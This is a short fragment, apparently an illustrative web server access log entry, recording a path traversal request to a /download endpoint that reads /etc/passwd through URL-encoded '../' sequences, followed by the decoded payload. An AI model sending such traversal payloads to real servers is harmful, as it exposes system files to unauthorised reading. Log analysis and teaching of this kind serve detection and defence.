 192.168.1.111 - - [15/Jul/2024:16:30:00 +0000] "GET
/download?file=%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd HTTP/1.1"
200 3182 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36"
file=../../../etc/passwd